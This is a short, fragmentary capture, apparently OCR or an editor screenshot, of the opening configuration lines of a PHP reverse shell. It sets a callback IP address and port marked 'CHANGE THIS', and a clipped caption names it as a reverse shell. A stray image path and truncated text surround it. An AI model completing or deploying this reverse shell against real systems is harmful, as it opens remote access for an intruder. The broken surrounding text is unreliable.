 48 $VERSION = "1.0";
49 $ip = '10.10.16.24';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
everse shell php (50,12) | ft:php | unix |